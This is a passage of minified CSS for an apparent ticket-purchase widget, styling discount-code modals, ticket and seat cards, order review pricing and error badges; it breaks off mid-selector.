.progress-bar{margin-top:48px;width:100%;height:16px;background:#d0d3d5;border-radius:5px;position:relative}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body .progress-bar .bar-value{position:absolute;top:0;left:0;height:16px;background:#000;border-radius:3px;transition:width .1s}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body .discount-value{font-weight:bold;font-size:13px;margin-top:24px;text-align:left;padding-bottom:24px}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom{text-align:center;margin-top:12px}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status{width:40px;height:40px;border-radius:50%;padding:8px;background:rgba(233,86,86,0.25);margin:0 auto}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status.success{background:#eef6e2}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status.success .material-icons{color:#008564}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-bottom .loading-card-icon-status .material-icons{font-size:24px;color:#e95656}.discount-code-modal-wrapper{width:100%;padding:0 !important}@media (min-width:769px){.discount-code-modal-wrapper{width:500px}}.discount-code-modal-wrapper .modal-box{min-height:300px;max-width:500px !important;padding:0 !important;padding-bottom:30px !important}.discount-code-modal-wrapper .modal-box .btn-close .close-icon{color:#fff !important}.discount-code-modal-wrapper .modal-box .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.discount-code-modal-wrapper .modal-box .modal-header h4{font-size:24px !important;font-weight:500 !important;margin:0;color:#fff !important}.discount-code-modal-wrapper .modal-box .modal-body-discount{padding:30px 5px !important}.discount-code-modal-wrapper .modal-box .modal-body-discount .description{font-size:18px !important}.discount-code-modal-wrapper .discount-code-modal{position:relative}.discount-code-modal-wrapper .discount-code-modal .discount-code-info{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name{border-bottom:1px solid #f6f6f7;padding:10px;padding-left:52px;padding-right:70px;position:relative;margin-top:25px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .active-btn{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:10px;font-size:13px}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status{position:absolute;left:0;top:0;width:40px;height:100%}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status .material-icons{font-size:24px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status.error{background:rgba(233,86,86,0.25)}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .status.error .material-icons{color:#e95656}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-name .font-semibold{text-align:left !important}.discount-code-modal-wrapper .discount-code-modal .discount-code-info .discount-code-body{padding:10px 10px 10px 52px}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter{margin-top:25px;position:relative;display:flex}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .form-control{width:calc(100% - 120px);padding:0 11px;font-size:13px;height:42px;line-height:40px;border-radius:12px;margin-right:10px}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .btn-black,.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .btn-yellow{height:42px;width:117px;padding:0}.discount-code-modal-wrapper .discount-code-modal .discount-code-enter .input-border-error{border:1px solid #f00}.discount-code-modal-wrapper .discount-code-modal .discount-code-error{color:#f00;font-size:14px;padding-top:5px;text-align:left}.discount-code-modal-wrapper .discount-code-modal .discount-code-error .try-again{text-decoration:underline}.discount-code-modal-wrapper .discount-code-modal .modal-body{padding:30px 0;text-align:center;overflow:hidden !important}.discount-code-modal-wrapper .discount-code-modal .modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.discount-code-modal-wrapper .discount-code-modal .modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.discount-code-modal-wrapper .discount-code-modal .modal-body .description{font-size:14px}.discount-code-modal-wrapper .discount-code-modal .btns{width:100%;display:flex;justify-content:center}.discount-code-modal-wrapper .discount-code-modal .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.discount-code-modal-wrapper .discount-code-modal .btns .col-md-12{width:210px}.widget-ticket-group-discount{margin-left:-16px;width:calc(100% + 32px)}@media (min-width:789px){.widget-ticket-group-discount{margin-left:-30px;width:calc(100% + 60px)}}.widget-ticket-group-discount .pricing-wrapper{display:flex}@media (max-width:789px){.widget-ticket-group-discount .pricing-wrapper{padding-right:16px !important;padding-left:12px !important;line-height:normal}}.widget-ticket-group-discount .pricing-wrapper .btn{font-size:14px;line-height:30px;margin-right:10px}@media (max-width:789px){.widget-ticket-group-discount .pricing-wrapper .btn{font-size:12px;margin-right:0}}.non-ticket-review-order-wrap .widget-review-order{overflow-y:auto;height:calc(100vh - 340px);padding:0}@media (min-width:789px){.non-ticket-review-order-wrap .widget-review-order{padding:0 30px}}.widget-review-ga-ticket-info{padding-bottom:49px}.widget-review-ga-ticket-info .additional-info-wrapper .additional-card{display:flex;justify-content:space-between}.widget-review-normal-ticket-info .additional-info-wrapper .additional-card .card-info .cad-fees{font-size:12px;line-height:16px;font-weight:400}@media (min-width:769px){.widget-review-normal-ticket-info .additional-info-wrapper .additional-card .card-info .cad-fees{font-size:14px;line-height:18px}}.widget-review-order{margin:0}.secondary-fees-are-99k .price-section{display:flex;font-size:14px;text-align:right}.secondary-fees-are-99k .price-section .price-section-laybel{padding-right:15px}.widget-payment-wrap .widget-payment{overflow-y:auto;overflow-x:hidden;padding-bottom:135px}@media (min-width:789px){.widget-payment-wrap .widget-payment{padding:0 14px 10px 30px}}.pricing-wrapper{position:relative}.pricing-wrapper:after{content:"";clear:both;display:block}@media (min-width:789px){.pricing-wrapper{padding:1px 35px !important}}.pricing-wrapper.mobile .btn-blue{font-size:13px;font-weight:bold;line-height:34px !important}.pricing-wrapper.mobile .discount-text-wrapper{display:flex;padding:12px 0}.pricing-wrapper.mobile .discount-text-wrapper .discount-text{text-align:right}.pricing-wrapper.mobile .discount-text-wrapper .pricing-value-mobile{text-align:right}.pricing-wrapper.mobile .discount-codes{width:100% !important;justify-content:space-between}.pricing-wrapper .pricing-label{width:calc(100% - 92px);float:left;text-align:right;position:relative;line-height:20px}.pricing-wrapper .pricing-label .btn-black,.pricing-wrapper .pricing-label .btn-yellow{height:42px;line-height:0;width:166px}.pricing-wrapper .discount-codes{width:calc(100% - 80px);border-radius:3px;padding:13px 11px;position:relative;font-weight:600;padding-right:45px}.pricing-wrapper .discount-codes .discount-detail{cursor:pointer;font-weight:500;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:11px}.pricing-wrapper .pricing-value{width:75px;position:absolute;right:35px;height:100%;top:0;text-align:right}.pricing-wrapper .pricing-value b{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:12px}@media (max-width:789px){.pricing-wrapper .pricing-value b{font-weight:400}}.widget-review-order{padding-bottom:12px}@media (min-width:769px){.widget-review-order{padding-bottom:14px}}.widget-review-order .cad-fees{font-size:12px;font-weight:400;line-height:14px}@media (min-width:769px){.widget-review-order .cad-fees{font-size:14px;line-height:16px}}.widget-review-order .slide-components-item .widget-ticket-group{margin-bottom:0 !important}.widget-review-order .pricing-wrapper{padding:10px 35px;line-height:20px;position:relative}.widget-review-order .pricing-wrapper:after{content:"";clear:both;display:block}@media (min-width:789px){.widget-review-order .pricing-wrapper{padding:10px 30px}}.widget-review-order .pricing-wrapper.mobile{padding:5px 17px}.widget-review-order .pricing-wrapper.mobile .btn-blue{font-size:13px;font-weight:bold;line-height:34px !important}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper{display:flex;padding:12px 0;min-width:140px;justify-content:flex-end;gap:5px}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper .discount-text{text-align:right}.widget-review-order .pricing-wrapper.mobile .discount-text-wrapper .pricing-value-mobile{text-align:right}.widget-review-order .pricing-wrapper.mobile .discount-codes{width:100% !important;padding-right:45px}.widget-review-order .pricing-wrapper .pricing-label{width:calc(100% - 120px);float:left;text-align:right;position:relative}.widget-review-order .pricing-wrapper .pricing-label .btn-black,.widget-review-order .pricing-wrapper .pricing-label .btn-yellow{height:42px;line-height:0;width:166px}.widget-review-order .pricing-wrapper .discount-codes{width:calc(100% - 80px);border-radius:3px;padding:13px 11px;position:relative;font-weight:600}.widget-review-order .pricing-wrapper .discount-codes .row{margin-bottom:15px}.widget-review-order .pricing-wrapper .discount-codes .row:last-child{margin-bottom:0}.widget-review-order .pricing-wrapper .discount-codes .discount-code-value{font-weight:normal}@media (min-width:768px){.widget-review-order .pricing-wrapper .discount-codes{padding-right:45px}}.widget-review-order .pricing-wrapper .discount-codes .discount-detail{cursor:pointer;font-weight:500}@media (min-width:768px){.widget-review-order .pricing-wrapper .discount-codes .discount-detail{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:11px}}.widget-review-order .pricing-wrapper .pricing-value{width:75px;position:absolute;right:5px;height:100%;top:0;text-align:right}.widget-review-order .pricing-wrapper .pricing-value b{position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:0}@media (min-width:769px){.widget-review-order .pricing-wrapper .pricing-value b{right:35px}}.widget-review-order.with-fee .pricing-wrapper .pricing-label,.widget-review-order.international-currency .pricing-wrapper .pricing-label{width:calc(100% - 110px)}.widget-review-order.with-fee .pricing-wrapper .pricing-value,.widget-review-order.international-currency .pricing-wrapper .pricing-value{width:110px}.widget-ticket-group{margin-bottom:2px;font-size:14px;position:relative;border-radius:3px;min-width:300px}.widget-ticket-group.discount.error{background:#f5d1d1}.widget-ticket-group.discount.error .discount-text{color:#e95656}.widget-ticket-group.discount.error .pricing-value{color:#e95656}.widget-ticket-group.discount .pricing-label{position:relative;text-align:left}.widget-ticket-group.discount .pricing-label .discount-text{position:absolute;right:0;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.widget-ticket-group.discount .error-text{color:#e95656;margin-top:5px}.widget-ticket-group.widget-ticket-wrapper{padding-bottom:9px}@media (max-width:768px){.widget-ticket-group.widget-ticket-wrapper{padding-bottom:10px}}.widget-ticket-group .ticket-info-title{padding:0;margin-bottom:20px}.widget-ticket-group .ticket-info-title:after{content:"";clear:both;display:block}.widget-ticket-group .ticket-info-title .seat-col{width:20%}.widget-ticket-group .ticket-info-title .row{width:20%}.widget-ticket-group .ticket-info-title .price{width:30%}.widget-ticket-group .ticket-info-title .section{width:30%}.widget-ticket-group .ticket-info-title .ticket-info-col{float:left;width:25%}.widget-ticket-group .ticket-info-title .ticket-info-col .info-title{font-size:16px;padding-bottom:10px;margin-bottom:16px}@media (max-width:769px){.widget-ticket-group .ticket-info-title .ticket-info-col .info-title{font-size:12px;padding-bottom:6px}}.widget-ticket-group .ticket-info-title .ticket-info-col .info-text{font-size:16px;line-height:19px}@media (max-width:769px){.widget-ticket-group .ticket-info-title .ticket-info-col .info-text{font-size:14px;line-height:18px}}.widget-ticket-group .ticket-info-title .ticket-info-col a{margin-top:5px;display:inline-block}.widget-ticket-group .ticket-info-title .ticket-info-col.price{text-align:right}.widget-ticket-group .ticket-info-title .ticket-info-col.view-section{width:50%;min-height:20px}.widget-ticket-group .additional-details{display:flex;align-items:center;justify-content:space-between;padding-bottom:5px;margin-top:28px;font-size:16px}@media (max-width:768px){.widget-ticket-group .additional-details{font-size:12px;margin-top:18px}}.widget-ticket-group .additional-details > .actions{display:flex;align-items:center}.widget-ticket-group .additional-details > .actions > .action{display:flex;align-items:center;margin-right:10px;cursor:pointer}.widget-ticket-group .additional-details > .actions > .action > svg{margin-right:3px}.widget-ticket-group .additional-details > .actions > .action > .action-link{text-decoration:underline}.widget-ticket-group .additional-details > .additional{font-weight:500;position:relative;padding-right:26px;line-height:19px}.widget-ticket-group .additional-details > .additional .material-icons{position:absolute;font-size:24px;right:-3px;top:-3px}.widget-ticket-group .fade-animation-enter{opacity:0}.widget-ticket-group .fade-animation-enter-active{opacity:1;transition:opacity 250ms}.widget-ticket-group .fade-animation-exit{opacity:1}.widget-ticket-group .fade-animation-exit-active{opacity:0;transition:opacity 250ms}.widget-ticket-group .confirm-remove-seats-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;padding:12px;border-radius:3px}.widget-ticket-group .confirm-remove-seats-overlay .btn{height:36px;line-height:19px;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);font-size:14px}@media (max-width:789px){.widget-ticket-group .confirm-remove-seats-overlay .btn{font-size:12px !important}}.widget-ticket-group .confirm-remove-seats-overlay .btn-black,.widget-ticket-group .confirm-remove-seats-overlay .btn-yellow{width:calc(60% - 24px);left:12px}.widget-ticket-group .confirm-remove-seats-overlay .outlined{width:calc(40% - 24px);font-size:14px;right:12px}.widget-ticket-group .remove-seats{position:absolute;cursor:pointer;color:#e95656;right:12px;bottom:0;font-weight:500}.widget-ticket-group .remove-seats:hover{color:#e53a3a}.widget-ticket-group .remove-seats:hover svg{fill:#e53a3a}.widget-ticket-group .remove-seats svg{position:absolute;top:3px;left:-15px}.widget-ticket-group .additional-info-wrapper{padding:6px}.widget-ticket-group .additional-info-wrapper .additional-card{padding-left:80px;padding-top:12px;padding-bottom:12px;position:relative;font-size:14px}@media (max-width:789px){.widget-ticket-group .additional-info-wrapper .additional-card{font-size:12px}}.widget-ticket-group .additional-info-wrapper .additional-card:last-child{border-bottom:0}.widget-ticket-group .additional-info-wrapper .additional-card.no-padding{padding-left:12px}.widget-ticket-group .additional-info-wrapper .additional-card .card-title{position:absolute;top:9px;left:12px;font-weight:400;font-size:12px}@media (min-width:769px){.widget-ticket-group .additional-info-wrapper .additional-card .card-title{font-size:14px;font-weight:400}}.widget-ticket-group .additional-info-wrapper .additional-card .price{position:absolute;top:9px;right:20px}.widget-ticket-group .additional-info-wrapper .additional-card .price .discounted .ticket-ori-price{color:#a1a7ab;text-decoration-line:line-through;padding-right:10px}.widget-ticket-group .additional-info-wrapper .additional-card .price .discounted .ticket-current-price{color:#008564}.widget-ticket-group .additional-info-wrapper .additional-card .price.with-fee{position:static}.widget-ticket-group .additional-info-wrapper .additional-card .price.with-fee .discounted .ticket-ori-price{padding-right:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info{line-height:15px;font-size:13px;margin-bottom:5px;position:relative;padding-left:20px;padding-right:80px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info.bundled-info{margin-top:5px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .seat-info:last-child{margin-bottom:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .price{position:absolute;top:0;right:5px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon{position:absolute;top:0;left:0}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon .fa{font-size:15px}.widget-ticket-group .additional-info-wrapper .additional-card .special-seat-info .icon svg{width:15px;height:15px}.widget-ticket-group .additional-info-wrapper .additional-card .card-info{line-height:15px;font-size:12px;font-weight:400;display:flex;align-items:start;justify-content:space-between}@media (min-width:769px){.widget-ticket-group .additional-info-wrapper .additional-card .card-info{font-size:14px}}.widget-ticket-group .additional-info-wrapper .additional-card .card-info > span{margin-right:20px}.widget-ticket-group .additional-info-wrapper .additional-card .card-info > span:last-child{margin-right:0}.widget-ticket-group .additional-info-wrapper .additional-card .card-info:last-child{margin-bottom:0}.widget-ticket-group .pricing-wrapper .pricing-label{width:calc(100% - 90px)}@media (max-width:789px){.widget-ticket-group .pricing-wrapper .pricing-label{width:calc(100% - 110px)}}.widget-ticket-group .pricing-wrapper .pricing-value{right:0}.secondary-fees-are-99k{display:flex;justify-content:space-between;align-items:center;padding:0 30px;height:110px}.secondary-fees-are-99k > img{height:50px}.secondary-fees-are-99k > .price{text-align:right}.subtotalForMobile{padding-top:34px}.widget-outing-questions{padding:0 14px 10px 30px}.widget-outing-question > .sub-questions{padding:4px 0;margin-left:20px}.widget-outing-question .form-group{margin-bottom:10px !important}.widget-outing-question .form-group .error-badge{top:0 !important}.issue-alert{box-shadow:0 5px 10px rgba(0,0,0,0.1);width:100%;font-size:12px;margin:20px 0}@media (min-width:789px){.issue-alert{font-size:14px}}.issue-alert .issue-bar{height:3px}.issue-alert .issue-body{padding:10px 30px}.issue-alert .issue-body .issue-list{margin:10px 0;padding-left:25px}.issue-alert .issue-body .issue-list .issue-item{cursor:pointer;margin-bottom:5px}.issue-alert .issue-body .issue-list .issue-item.not-underline{text-decoration:none !important}.issue-alert .issue-body .issue-list .issue-item:hover{text-decoration:underline}.disabled-div{opacity:.5;pointer-events:none}.widget-find-tickets .ga-ticket .ticket-info-side{width:115px}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-info-side{max-width:200px;width:200px}}.widget-find-tickets .ga-ticket .ticket-title{max-width:135px;position:relative;display:flex;align-items:center}.widget-find-tickets .ga-ticket .ticket-title .info-icon{margin-left:5px;display:inline-block;position:relative}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-title{max-width:150px}}.widget-find-tickets .ga-ticket .ticket-description{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.widget-find-tickets .ga-ticket .ticket-description{font-size:12px;line-height:16px}}.widget-find-tickets .ga-ticket .price{left:160px}@media (min-width:769px){.widget-find-tickets .ga-ticket .price{left:175px}}.ga-ticket-action{width:90px;height:28px;line-height:28px;text-align:center;font-size:14px;color:#4f4f4f;position:relative}@media (min-width:769px){.ga-ticket-action{width:108px;height:36px;line-height:36px}}.ga-ticket-action .btn{width:28px;height:28px;position:absolute;top:0}@media (min-width:769px){.ga-ticket-action .btn{width:36px;height:36px}}.ga-ticket-action .btn .material-icons{left:50%;right:initial;font-size:14px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}@media (min-width:769px){.ga-ticket-action .btn .material-icons{font-size:20px}}.ga-ticket-action .btn .fa{position:absolute;top:6px;left:6px;font-size:15px}@media (min-width:769px){.ga-ticket-action .btn .fa{top:9px;left:9px}}.ga-ticket-action .btn.btn-outline{left:0}.ga-ticket-action .btn.btn-black,.ga-ticket-action .btn.btn-yellow{right:0}.modal-wraper .modal-body .isolate-ticket-modal-body{height:145px !important;padding:30px 0 !important}.modal-wraper .modal-body .isolate-ticket-modal-body .widget-find-tickets .error-badge .error-body{display:flex;padding:15px 35px}.modal-wraper .modal-body .isolate-ticket-modal-body .widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px}.modal-wraper .modal-body .isolate-ticket-modal-body .description{font-size:14px;color:#000}.modal-wraper .modal-body .modal-header{background:#000;text-align:center;font-size:18px;height:80px !important;line-height:80px !important}.modal-wraper .modal-body .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.modal-wraper .modal-body .btns{width:100%;display:flex;justify-content:center}.modal-wraper .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.modal-wraper .modal-body .btns .col-md-12{width:210px}@media (min-width:769px){.isolate-ticket .modal-box{height:500px !important;max-width:500px}}.isolate-ticket .modal-body{font-size:14px !important}@media (min-width:769px){.isolate-ticket .modal-footer{padding:0 24px !important}}.isolate-ticket .text-bold{font-weight:600;margin-top:15px}.widget-wizard .not-enough-seats-warning{padding:24px 16px;font-size:14px}.widget-wizard .not-enough-seats-warning .no-seat-available{font-weight:600;font-size:14px;margin-bottom:17px}.widget-wizard .not-enough-seats-warning b{display:block;margin-bottom:28px}.widget-wizard .not-enough-seats-warning span{padding-right:12px;margin-bottom:10px;display:inline-block}.widget-wizard .not-enough-seats-warning .btn-blue{font-size:14px;border-radius:6px;color:#fff;width:136px;height:36px;line-height:20px;font-weight:600 !important}.widget-find-tickets{margin-bottom:60px}@media (min-width:769px){.widget-find-tickets{margin-bottom:0}}.widget-find-tickets .error-badge{background:#fffce5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-find-tickets .error-badge .header-bar{background:#efeaea;height:1px}.widget-find-tickets .error-badge .error-body{position:relative;display:flex;padding:15px 17px}@media (min-width:789px){.widget-find-tickets .error-badge .error-body{padding:15px 35px}}.widget-find-tickets .error-badge .error-body .material-icons{position:relative;top:0;left:0;margin-right:10px;color:#15232e}.widget-find-tickets .error-badge .error-body .description{font-size:12px;color:#000}@media (min-width:789px){.widget-find-tickets .error-badge .error-body .description{font-size:14px}}.widget-find-tickets .error-badge.discount-warning i.close{font-size:24px;color:#15232e;cursor:pointer}.widget-find-tickets .unavail-ticket-group .ticket-title{margin-right:20px}.widget-find-tickets .unavail-ticket-group .ticket-title,.widget-find-tickets .unavail-ticket-group .ticket-avail{font-size:10px}@media (min-width:769px){.widget-find-tickets .unavail-ticket-group .ticket-title,.widget-find-tickets .unavail-ticket-group .ticket-avail{font-size:12px}}.ticket-parent-card{display:flex;align-items:center;justify-content:space-between;padding-right:10px}@media (min-width:789px){.ticket-parent-card{padding-right:5px}}.ticket-parent-card .ticket-info-side{max-width:125px;width:100px}@media (min-width:769px){.ticket-parent-card .ticket-info-side{max-width:155px;width:145px}}.ticket-parent-card.ticket-loading{padding:20px 16px;cursor:initial}.ticket-parent-card.ticket-loading .ticket-loading-header{width:50%}.ticket-parent-card.ticket-loading .ticket-loading-header .skeleton-card{height:15px}.ticket-parent-card.ticket-loading .ticket-loading-footer{width:25%}.ticket-parent-card.ticket-loading .ticket-loading-footer .skeleton-card{height:10px}.ticket-parent-card .ticket-info{padding-top:20px;padding-bottom:20px;transition:background .2s;padding-left:17px;cursor:pointer;position:relative;font-size:16px;display:flex;align-items:center;width:100%;justify-content:space-between}.ticket-parent-card .ticket-info.ticket-card-header{box-shadow:0 5px 10px rgba(0,0,0,0.1);background:#fff;margin-bottom:5px}.ticket-parent-card .ticket-info.ticket-card-header .skeleton-card{height:24px}.ticket-parent-card .ticket-info.ticket-card-header .skeleton-card:first-child{margin-bottom:10px}.ticket-parent-card .ticket-info .ticket-info-side{margin-right:20px;max-width:125px;align-self:start;width:115px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side{margin-right:30px;max-width:155px;width:145px}}.ticket-parent-card .ticket-info .ticket-info-side .ticket-title{font-size:14px;line-height:16px;font-weight:400;margin-bottom:4px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side .ticket-title{line-height:18px;font-size:16px;margin-bottom:5px}}.ticket-parent-card .ticket-info .ticket-info-side .ticket-avail{font-size:10px;margin-top:3px;max-width:150px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-side .ticket-avail{font-size:12px;max-width:230px}}.ticket-parent-card .ticket-info .ticket-info-side .select-native{margin-top:5px}.ticket-parent-card .ticket-info .ticket-info-price{margin-right:20px;max-width:125px;width:110px;align-self:start}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-price{max-width:155px;width:150px}}.ticket-parent-card .ticket-info .ticket-info-price .price{font-weight:500;line-height:14px;font-size:14px}@media (min-width:769px){.ticket-parent-card .ticket-info .ticket-info-price .price{font-size:16px;left:255px}}.ticket-parent-card .ticket-info .ticket-info-price .price .currency{font-size:13px !important;font-weight:bold !important}.ticket-parent-card .ticket-info .ticket-info-price .price .cad-fees{padding:3px 0;font-size:12px;line-height:16px;color:#9d9d9d}.ticket-parent-card .ticket-info .additional-item{position:relative;width:24px;margin-right:20px;cursor:pointer}@media (min-width:769px){.ticket-parent-card .ticket-info .additional-item{margin-right:30px}}@media (min-width:769px){.ticket-parent-card .ticket-info .additional-item .discount-icon{right:95px}}.ticket-parent-card > .material-icons-round{color:#000}.ticket-seat-card{padding:15px 17px}.ticket-seat-card .ticket-info-side{max-width:unset;align-self:start}@media (min-width:321px){.ticket-seat-card .ticket-info-side{max-width:110px;margin-right:8px}}@media (min-width:769px){.ticket-seat-card .ticket-info-side{margin-right:30px;max-width:155px}}.ticket-seat-card .ticket-info-side .ticket-title{font-size:14px;font-weight:400;margin-bottom:4px}@media (min-width:769px){.ticket-seat-card .ticket-info-side .ticket-title{font-size:16px;margin-bottom:5px}}.ticket-seat-card .ticket-info-side .ticket-avail{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card .ticket-info-side .ticket-avail{font-size:12px;line-height:16px}}.ticket-seat-card .ticket-info-price{max-width:125px}@media (min-width:769px){.ticket-seat-card .ticket-info-price{max-width:155px;margin-right:20px}}.ticket-seat-card .ticket-info-price .price{min-width:75px}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price{max-width:125px;min-width:115px}}.ticket-seat-card .ticket-info-price .price .price-each{font-size:14px;line-height:16px;font-weight:500;margin-bottom:4px}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .price-each{font-size:16px;line-height:19px;margin-bottom:5px}}.ticket-seat-card .ticket-info-price .price .cad-fees{font-size:10px;line-height:14px;font-weight:400;color:#9d9d9d}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .cad-fees{font-size:12px;line-height:16px}}.ticket-seat-card .ticket-info-price .price .ticket-delivery-type{font-size:10px;line-height:14px;font-weight:400}@media (min-width:769px){.ticket-seat-card .ticket-info-price .price .ticket-delivery-type{font-size:12px;line-height:16px}}.ticket-seat-card .additional-ticket-wrap{position:relative;width:24px;margin-right:20px;display:flex;flex-flow:column;align-items:center;align-self:center}@media (min-width:769px){.ticket-seat-card .additional-ticket-wrap{margin-right:30px}}.ticket-seat-card .additional-ticket-wrap .body-bundle svg{left:-11px}@media (min-width:769px){.ticket-seat-card .additional-ticket-wrap .discount-icon{right:95px}}.ticket-seat-card .additional-ticket-wrap .ticket-bundle-icon{padding-top:4px;margin:0 auto}.ticket-seat-card .ticket-info{font-weight:normal;font-style:italic;font-size:13px}.ticket-seat-card.has-additional-item{padding-top:20px;padding-bottom:20px}.ticket-seat-card.has-additional-item .price{top:8px}.ticket-seat-card .additional-ticket{position:absolute;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:#fff;border:1px solid #e8e9ea;height:24px;border-radius:3px 3px 0 0;bottom:-13px}.ticket-seat-card .additional-ticket:after{content:"";clear:both;display:block}.ticket-seat-card .additional-ticket .additional-item{float:left;width:24px;position:relative;height:100%;cursor:pointer}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle{width:55px;text-align:center;line-height:24px}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle .ticket-icon{left:6px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.ticket-seat-card .additional-ticket .additional-item.ticket-bundle .gift-icon{right:6px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:initial}.ticket-seat-card .additional-ticket .additional-item:not(:last-child){border-right:1px solid #e8e9ea}.ticket-seat-card .additional-ticket .additional-item svg{width:16px;height:18px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ticket-seat-card .additional-ticket .additional-item .fa{font-size:18px;color:#333;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ticket-seat-card .additional-ticket.secondary-prices{left:149px}@media (min-width:769px){.ticket-seat-card .additional-ticket.secondary-prices{left:224px}}.ticket-seat-card .action-button{align-self:center;display:flex;flex-direction:column;align-items:flex-end}@media (min-width:640px){.ticket-seat-card .action-button{right:16px}}.ticket-seat-card .action-button .btn.btn-outline.fix-width,.ticket-seat-card .action-button .btn.buy-btn.fix-width{width:104px}@media (min-width:640px){.ticket-seat-card .action-button .btn.btn-outline.fix-width,.ticket-seat-card .action-button .btn.buy-btn.fix-width{width:124px}}.ticket-seat-card .action-button 